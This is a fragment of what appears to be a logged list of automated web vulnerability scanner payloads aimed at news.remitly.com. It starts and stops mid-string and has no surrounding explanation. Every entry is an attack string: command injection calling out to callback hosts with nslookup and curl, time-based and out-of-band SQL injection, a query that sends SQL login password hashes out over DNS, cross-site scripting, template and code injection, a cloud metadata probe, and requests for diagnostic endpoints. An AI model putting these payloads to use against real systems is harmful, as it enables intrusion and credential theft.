hitqdqqkqfqxw144b7.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitcucbgbxqoh3e27b.bxss.me||curl${IFS}hitcucbgbxqoh3e27b.bxss.me)","`(nslookup -q=cname hitbxowhidcjw6e27f.bxss.me||curl hitbxowhidcjw6e27f.bxss.me)`","|(nslookup -q=cname hitchaernrzvr501ef.bxss.me||curl hitchaernrzvr501ef.bxss.me)","&#39;,netsparker(0x00D0FE),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafjmylfh2rnrjvunre-ezfqyfkrovtyf\" & \"tey.r87.me\").StdOut.ReadAll","&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&'\\\"`0&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&`'","$(nslookup -q=cname hityttgflmzwf45036.bxss.me||curl hityttgflmzwf45036.bxss.me)","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","(nslookup -q=cname hiteazjsaaiid92e83.bxss.me||curl hiteazjsaaiid92e83.bxss.me))","PageView;SELECT pg_sleep(25)-- \/* 591aaa3f-8307-4930-9f3d-32d68a933619 *\/","|echo vvibcn$()\\ ixdbkv\\nz^xyu||a #' |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #|\" |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #","\\';netsparker(0x00D0E9);\/\/\/","echo cnlxja$()\\ gdllhy\\nz^xyu||a #' &echo cnlxja$()\\ gdllhy\\nz^xyu||a #|\" &echo cnlxja$()\\ gdllhy\\nz^xyu||a #","PageView';SELECT pg_sleep(25)-- \/* 038def0c-6adf-46a8-8c6c-8994ebc07b3f *\/","\\';netsparker(0x00D0E8);\/\/\/","createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafv-uzqztpwgtz0ew_ob6xadnnyud4uw\" & \"hwo.r87.me\").StdOut.ReadAll","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","PageView&n927714=v912034","PageView';SELECT pg_sleep(25)-- \/* 63652581-9c66-4748-9037-1c7c1a8772ac *\/","\"+netsparker(0x00D0DD)+\"","SlBsOUczdjM=","'{${gethostbyname(trim('gpfnja2taf5hfyr2ynuvb6fvozhtxq2wcyru88nw'.'xky.r87.me'))}}'","\"+response.write(9292497*9420632)+\"","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* cb866af1-ba9c-409e-bfe7-15bea5b4bc88 *\/","'+response.write(9292497*9420632)+'","response.write(9292497*9420632)","VdG1fpHu: 4OcTSFZ4","\"+netsparker(0x00D0DC)+\"","g3qmUFUn","${9999466+9999773}","'{${gethostbyname(trim('gpfnja2tafkoy9i57ie1wdfmtjzfghljjbyisplz'.'ns0.r87.me'))}}'","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* c0f207e4-02d8-416a-8d53-1dcebf9366f2 *\/","'+netsparker(0x00D0BD)+'","[::1]\/elmah","\u003C? gethostbyname(trim('gpfnja2tafarusqfj8nq2xqbxblywuoq56xhi0fe'.'zs0.r87.me'));\/\/?>","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* ddcae9bc-373b-4515-919a-332835e8eeb2 *\/","'+netsparker(0x00D0BC)+'","\u003C? gethostbyname(trim('gpfnja2tafaui3lzgj__uvdmo1bhsav_yut4xatn'.'2fw.r87.me'));\/\/?>","127.0.0.1\/elmah","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* bbcc6a52-1b4b-4f42-bb01-4e913d627f25 *\/","*\/netsparker(0x00D0A6);\/*","\"+gethostbyname(trim('gpfnja2tafpv3zazwetkuogcd4lull0-d78kjqac'.'tbe.r87.me'))+\"","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 00d32713-65e0-40f4-8d5a-adcad7855a26 *\/","\"+gethostbyname(trim('gpfnja2taffdwpwu8hfgcbd1l0lktwjwgwn7uwk7'.'kxu.r87.me'))+\"","\u0040\u0040srKo7","*\/netsparker(0x00D0A5);\/*","127.100.11.2\/elmah","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 4e3fa442-9c84-4a68-9c4c-f0b846d8237d *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(113)||chr(106)||chr(107)||chr(98)||chr(54)||chr(57)||chr(115)||chr(108)||chr(95)||chr(122)||chr(111)||chr(113)||chr(57)||chr(101)||chr(118)||chr(106)||chr(57)||chr(102)||chr(122)||chr(98)||chr(98)||chr(112)||chr(110)||chr(107)||chr(110)||chr(102)||chr(112)||chr(56)||chr(115)||chr(99)||chr(48)||chr(107)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","'+gethostbyname(trim('gpfnja2tafl3c0lljaqmyvjpjbvdkfmtxfpqgkqa'.'r20.r87.me'))+'","\u003CscRipt>ns(0x00D087)\u003C\/scRipt>","((select sleep(25)))a-- 1 \/* e6c97d76-216f-459f-91e1-c9334dc480e7 *\/","'+gethostbyname(trim('gpfnja2tafivzfyxkigbhflbeu8jw21rnjvvm13t'.'tik.r87.me'))+'","\u003CscRipt>ns(0x00D086)\u003C\/scRipt>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(49)||chr(51)||chr(118)||chr(100)||chr(98)||chr(116)||chr(102)||chr(112)||chr(117)||chr(54)||chr(103)||chr(51)||chr(120)||chr(113)||chr(111)||chr(106)||chr(110)||chr(97)||chr(109)||chr(116)||chr(95)||chr(53)||chr(104)||chr(109)||chr(100)||chr(99)||chr(122)||chr(97)||chr(54)||chr(113)||chr(114)||chr(111)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","((select sleep(25)))a-- 1 \/* 02dfa369-c534-49ab-896f-54a4012f54da *\/","141.193.213.10\/elmah","PageViewMYndMKNo')) OR 867=(SELECT 867 FROM PG_SLEEP(15))--","javascript:netsparker(0x00D078)","+gethostbyname(trim('gpfnja2tafbwdgq3hhv6sizyo2pmphrqfsvdenty'.'kl8.r87.me'));\/\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(56)||chr(102)||chr(121)||chr(103)||chr(121)||chr(116)||chr(111)||chr(122)||chr(111)||chr(104)||chr(118)||chr(103)||chr(103)||chr(107)||chr(108)||chr(112)||chr(115)||chr(115)||chr(52)||chr(98)||chr(101)||chr(52)||chr(114)||chr(49)||chr(111)||chr(109)||chr(101)||chr(50)||chr(57)||chr(102)||chr(112)||chr(116)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1 \/* 387aa9e6-9da1-45ab-9b93-64f2b5dd5976 *\/","news.remitly.com\/elmah","+gethostbyname(trim('gpfnja2tafie628-j5rcineybephpnlhdilwk3zm'.'dku.r87.me'));\/\/","' UNION ALL SELECT CHAR(95)||CHAR(33)||CHAR(64)||CHAR(54)||CHAR(100)||CHAR(105)||CHAR(108)||CHAR(101)||CHAR(109)||CHAR(109)||CHAR(97) FROM INFORMATION_SCHEMA.SYSTEM_USERS-- zDyA","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(105)||chr(113)||chr(107)||chr(106)||chr(117)||chr(118)||chr(97)||chr(97)||chr(104)||chr(51)||chr(97)||chr(116)||chr(120)||chr(49)||chr(101)||chr(110)||chr(99)||chr(101)||chr(106)||chr(113)||chr(102)||chr(108)||chr(45)||chr(55)||chr(100)||chr(117)||chr(117)||chr(111)||chr(100)||chr(117)||chr(98)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","javascript:netsparker(0x00D077)","__import__('os').popen(('SET \/A 268409241 - {0}').format('23973')).read()","gethostbyname(trim('gpfnja2tafctite4ck9ge34da08uhoz_8johp-tj'.'0f4.r87.me'));","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(102)||chr(114)||chr(100)||chr(112)||chr(119)||chr(100)||chr(54)||chr(107)||chr(52)||chr(54)||chr(50)||chr(116)||chr(52)||chr(104)||chr(120)||chr(116)||chr(121)||chr(116)||chr(99)||chr(105)||chr(114)||chr(102)||chr(114)||chr(110)||chr(111)||chr(98)||chr(55)||chr(115)||chr(113)||chr(98)||chr(120)||chr(54)||chr(97)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","__import__('os').popen(('SET \/A 268409241 - {0}').format('34753')).read()","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* 94027a6c-8c35-46f6-98df-8840054fbfdf *\/","\u003CiMg src=N onerror=netsparker(0x00D062)>","-1\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(100)||chr(45)||chr(103)||chr(100)||chr(53)||chr(108)||chr(100)||chr(111)||chr(48)||chr(101)||chr(101)||chr(52)||chr(50)||chr(112)||chr(107)||chr(116)||chr(120)||chr(108)||chr(50)||chr(102)||chr(110)||chr(122)||chr(104)||chr(57)||chr(103)||chr(110)||chr(109)||chr(101)||chr(53)||chr(121)||chr(118)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","https:\/\/news.remitly.com\/elmah","PageViewQcP1Gn3N') OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* d9c0e470-2d66-48ed-90b7-00fa8fdcd338 *\/","__import__('os').popen(('expr 268409241 - {0}').format('29793')).read()","\">\u003Cnet sparker=netsparker(0x00D034)>","gethostbyname(trim('gpfnja2tafvulltv02uohjkmjs0aemmki4zcbjjj'.'oiu.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 25c45843-34f4-4280-9a1f-e9e04c59705e *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf9uoeeaalpjamaarulqlm9na79zvjdn'||'rdm.r87.me') from DUAL))||'","__import__('os').popen(('expr 268409241 - {0}').format('5769')).read()","'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+'","\">\u003Cnet sparker=netsparker(0x00D033)>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafzwi31jhv-fr5dj73mnrgl8yzo0fb3j'||'mca.r87.me') from DUAL))||'","gethostbyname(trim('gpfnja2taf1buapotx1dnzni1z71y8piycqatzpo'.'bu4.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 043bdaf7-3d3b-41c6-8598-7177d9a8bf46 *\/","PageViewJnlrXnOZ' OR 679=(SELECT 679 FROM PG_SLEEP(15))--","'>\u003Cnet sparker=netsparker(0x00D014)>","'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||'","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 63614bcf-9112-42e7-8d98-661d1e8235e0 *\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf0y4xdia8bqexatw7y6k52mw_pzwdss'||'ihi.r87.me') from DUAL))))","p \"#{0xFFF9999.to_i-`echo 17810`.to_i}\"","'>\u003Cnet sparker=netsparker(0x00D013)>","127.0.0.1\/elmah.axd","PageView82C8So9w'; waitfor delay '0:0:15' --","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafygkws8_p-vmvkocpojm93k4x7kcwlt'||'9ou.r87.me') from DUAL))))","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 1550442f-ac9c-4555-b4ef-ad8848eb93de *\/","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-8402\u00252b\u002522","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 42231500-9684-4a17-a552-d7bd743e6356 *\/","(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafy-qkp0p-e31bf_fooeerx7otyp0_9v'||'k0y.r87.me') from DUAL)","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-4736\u00252b\u002522","127.100.11.2\/elmah.axd","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","1 ns=netsparker(0x00CFE5)","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* c971f25f-f05d-4bc9-8408-ba7b89598d7e *\/","'\" ns=netsparker(0x00CFD1)","'||(SELECT dblink_connect('host=gpfnja2tafzp0nc2-febexcailm9ko0fztrtxpj4'||'4l4.r87.me user=a password=a connect_timeout=2'))||'","141.193.213.10\/elmah.axd","'\" ns=netsparker(0x00CFD0)","'||(SELECT dblink_connect('host=gpfnja2tafspqrsw7vx91_fu7z7oxknxy91qlf5v'||'5b4.r87.me user=a password=a connect_timeout=2'))||'","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 06f10956-17d7-4b0c-90e1-e53f3d335890 *\/","eval(\u002527print\u002520localtime()*0\u00252b0xFFF9999-39109\u002527)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIyKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIxKTwvc2NyaXB0Pg==","1)) WAITFOR DELAY '0:0:25'-- \/* 57379fae-34b3-4682-bf77-cfd6ecea7a56 *\/","-1'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","print\u002520localtime()*0\u00252b0xFFF9999-21818","'A'.concat(70-3).concat(22*4).concat(114).concat(85).concat(105).concat(69)+(require'socket'\nSocket.gethostbyname('hitkf'+'qaozjaza9a589.bxss.me.')[3].to_s)","news.remitly.com\/elmah.axd","PageView1AnCEV2Q')) OR 772=(SELECT 772 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(109).concat(88).concat(105).concat(73)+(require'socket'\nSocket.gethostbyname('hitji'+'ihnykbcwad21d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(71).concat(118).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitvv\"+\"tenzrncq12cdd.bxss.me.\")[3].to_s)+\"","cast((SELECT dblink_connect('host=gpfnja2tafj2ot8cwdb3x4_1tirbnxwupx6mknxu'||'hik.r87.me user=a password=a connect_timeout=2')) as numeric)","')) WAITFOR DELAY '0:0:25'-- \/* be348672-9d16-4b17-a55f-68756d95e63c *\/","echo fxqmuj$()\\ kucebr\\nz^xyu||a #' &echo fxqmuj$()\\ kucebr\\nz^xyu||a #|\" &echo fxqmuj$()\\ kucebr\\nz^xyu||a #","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00CE8B\u002529\u00253C\u00252FscRipt\u00253E","print\u002520localtime()*0\u00252b0xFFF9999-20774","'.gethostbyname(lc('hitlq'.'gywawmque8a53.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(89).chr(97).chr(83).'","')) WAITFOR DELAY '0:0:25'-- \/* 6d5a1de2-9682-4c56-be7f-ec75d308c5af *\/","gethostbyname(lc('hitjj'.'nnxfjtro128f7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(84).chr(104).chr(78)","\".gethostbyname(lc(\"hitwo\".\"jvhnvksv07388.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(109).chr(72).\"","https:\/\/news.remitly.com\/elmah.axd","'+response.write(9842585*9404285)+'","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE63)\u003C\/scRipt>","[php]print(int)0xFFF9999-63639;[\/php]","dblink_connect('host=gpfnja2tafm1ums99sq3u30gw0pz0gkkiuluhzci'||'uqu.r87.me user=a password=a connect_timeout=2')","response.write(9842585*9404285)","PageViewjjhKO2eB') OR 68=(SELECT 68 FROM PG_SLEEP(15))--","tWpRTd9j: WdmKEfy5","') WAITFOR DELAY '0:0:25'-- \/* a3e6e532-0e35-43ea-bbab-2490439b2be0 *\/","9dPtT75H","[php]print(int)0xFFF9999-35407;[\/php]","PageView&n951560=v929171","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE62)\u003C\/scRipt>","${9999633+9999994}","[::1]\/trace.axd","dblink_connect('host=gpfnja2tafaq8mrcphalqlfacyj3dunlhg60jkct'||'b10.r87.me user=a password=a connect_timeout=2')","ZGpZVEJha3c=","'\u00252BNSFTW\u00252B'","') WAITFOR DELAY '0:0:25'-- \/* 065043ca-9d16-4e2d-8ab7-ffcbd5a973a8 *\/","SELECT dblink_connect('host=gpfnja2tafpixpbebx7azmx2muqypjfse2ao84n3'||'ql0.r87.me user=a password=a connect_timeout=2')","'{${print(int)0xFFF9999-69747}}'","PageViewXkxoSq51' OR 36=(SELECT 36 FROM PG_SLEEP(15))--","127.0.0.1\/trace.axd","SELECT dblink_connect('host=gpfnja2taf0goufxfgh_r_mdopm6odsmkfjf2tf5'||'zac.r87.me user=a password=a connect_timeout=2')","NSFTW","1) WAITFOR DELAY '0:0:25'-- \/* 0fce6e8f-9055-4b0a-a37c-c57ef14681a4 *\/","n3tsp4rke2","{php}print(int)0xFFF9999-89009;{\/php}","PageView0YGHu34G'; waitfor delay '0:0:15' --","{php}print(int)0xFFF9999-24842;{\/php}","WAITFOR DELAY '0:0:25'-- \/* 0ce14946-e87a-454d-aa3f-763af6d8f20e *\/","-1';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafewpn68prb-o7yzihcjso00k5sooqgf'+'rio.r87.me')exec sp_executesql \u0040r--","WAITFOR DELAY '0:0:25'-- \/* 68158042-6ae5-407b-b7c2-e958004152ce *\/","127.100.11.2\/trace.axd","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafeinizuy9ebotmwrv0jgpvwwg7yupwo'+'7po.r87.me')exec sp_executesql \u0040r--","\u003C?=(int)0xFFF9999-50196;\/\/?>","\u003C?=(int)0xFFF9999-42815;\/\/?>","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2taf81wqijgracpqzr6qcalgxmgspt7kxg'+'qg8.r87.me')exec sp_executesql \u0040r--","141.193.213.11\/trace.axd","'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||'","\"+print(int)0xFFF9999-2282+\"","PageView9951302","'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9650)\u003C\/ScRiPt>","news.remitly.com\/trace.axd","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafa3ddnfcy6wm4nbxq78tshqiq9yl741'+'vpu.r87.me')exec sp_executesql \u0040r","\"+print(int)0xFFF9999-79812+\"","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2tafj6sco5aoujw8mbfvlqbwlmhq4qgn8i'+'qoe.r87.me'+'\\c$\\a''')--","' WAITFOR DELAY '0:0:25'-- \/* bd54f5a4-d244-4ff8-85e4-7578ae5fc17e *\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","PageView&n926324=v981014","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2taf7kx9il_wkxs-4louyg9xm6xkxwbwd2'+'rjw.r87.me'+'\\c$\\a''')--","VDczakV6Vm4=","'+print(int)0xFFF9999-41747+'","(nslookup -q=cname hitlwdgroneke7e755.bxss.me||curl hitlwdgroneke7e755.bxss.me))","|echo mgopdq$()\\ drxkbu\\nz^xyu||a #' |echo mgopdq$()\\ drxkbu\\nz^xyu||a #|\" |echo mgopdq$()\\ drxkbu\\nz^xyu||a #","https:\/\/news.remitly.com\/trace.axd","F6qat8ym","${10000218+10000235}","dRleQMDv: F1uZ4pnt","&echo smftok$()\\ qfrtim\\nz^xyu||a #' &echo smftok$()\\ qfrtim\\nz^xyu||a #|\" &echo smftok$()\\ qfrtim\\nz^xyu||a #","echo xtfugp$()\\ yoqjts\\nz^xyu||a #' &echo xtfugp$()\\ yoqjts\\nz^xyu||a #|\" &echo xtfugp$()\\ yoqjts\\nz^xyu||a #","1'))exec('xp_dirtree ''\\\\gpfnja2tafeliywzamdpdyqrjwzhiptzn8vi-8xs'+'_ag.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-47661;\/\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","1'))exec('xp_dirtree ''\\\\gpfnja2taf7ccpv3a6oe7ydbqhybocwdbd8szt5p'+'56y.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-76673;\/\/","\u00250Aexpr\u002520268409241\u002520-\u00252070241\u002520\u002520","\u00250Aexpr\u002520268409241\u002520-\u00252034940\u002520\u002520","1')exec('xp_dirtree ''\\\\gpfnja2tafrhckxqbqmxflqh7vddakthxgaiur8j'+'f-o.r87.me'+'\\c$\\a''')--","-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","1')exec('xp_dirtree ''\\\\gpfnja2tafihrd1tjipufnxxt1r_rzxaryw5rp9o'+'ux0.r87.me'+'\\c$\\a''')--","|expr 268409241 - 53120","1) exec('xp_dirtree ''\\\\gpfnja2taf1r8dfxdmrrhonngi3tp2lrmbsn8ld4'+'lwc.r87.me'+'\\c$\\a''')--","'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or '1'='","\u003C\u0025 response.write(268409241-30333) \u0025>","1) exec('xp_dirtree ''\\\\gpfnja2tafuztcgr_bp4xdopfysfux6q_1fwdtj8'+'2ui.r87.me'+'\\c$\\a''')--","|expr${IFS}268409241${IFS}-${IFS}27208","-1';exec('xp_dirtree ''\\\\gpfnja2tafob2-e-roo3auilon8torowsmfstmzi'+'voc.r87.me'+'\\c$\\a''')--","PageView OR NS='ss","\"+response.write(268409241-57833)+\"","\u003C!--#exec cmd=\"expr 268409241 - 84781\"-->","-1';exec('xp_dirtree ''\\\\gpfnja2tafzr1sdwpcnw_xd9ucf4p9zjexraz20f'+'x1w.r87.me'+'\\c$\\a''')--","\u0040\u0040aLof6","1;exec('xp_dirtree ''\\\\gpfnja2tafku68_rxn1lm972gpxjycyixiyfk7uj'+'_7w.r87.me'+'\\c$\\a''')--","expr 268409241 - 10785","1;exec('xp_dirtree ''\\\\gpfnja2tafooo1hwg2tlsxp1qkf93ajv06p6kgyn'+'gvk.r87.me'+'\\c$\\a''')--","+response.write(268409241-92018)'","expr 268409241 - 54415","PageView OR 'X'='ss","declare \u0040h varchar(999)select \u0040h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.gpfnja2tafkngvesqpr_mennionrykksrujmvcd8'+'2pg.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\\\'+\u0040h+'\\c$''')","expr 268409241 - 22496;","response.write(268409241-60248)'","NSPageViewNO","exec('xp_dirtree ''\\\\gpfnja2tafmsqyh-fwnd6_nr6matv2hjfbm3ctpw'+'plu.r87.me'+'\\c$\\a''')","' OR 0=1 OR","\u002527","PageViewd5qmT7Rz' OR 153=(SELECT 153 FROM PG_SLEEP(15))--","PageView;expr 268409241 - 48897;x","exec('xp_dirtree ''\\\\gpfnja2tafeh2hclqehz4dpanu7xkql4o3q4okbd'+'ipi.r87.me'+'\\c$\\a''')","|sleep 25","PageView';expr 268409241 - 38025;'","-1 OR 1=1","PageView\";expr 268409241 - 18379;\"","SET \/A 0xFFF9999-64114","PageView' OR 1=1 OR 'ns'='ns","PageView9121377","(nslookup -q=cname hitxliqulxgii016aa.bxss.me||curl hitxliqulxgii016aa.bxss.me))","\u0040(268409241-50705)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(78).concat(111).concat(84)+(require'socket'\nSocket.gethostbyname('hitoy'+'utyfgwig56b73.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitrzfwdxzdqsaab53.bxss.me||curl hitrzfwdxzdqsaab53.bxss.me)","'& ping -n 25 127.0.0.1 &","PageView'||true||'","hTTp:\/\/r87.com\/n","gpfnja2tafwwrrjxebnn6rs8sbktbodp3o9-1awiwsk.r87.me","${28275*28275-(82792)}","${28275*28275-(8885)}","PageViewj39XDXsE') OR 257=(SELECT 257 FROM PG_SLEEP(15))--","PageViewIGtXWN8l' OR 571=(SELECT 571 FROM 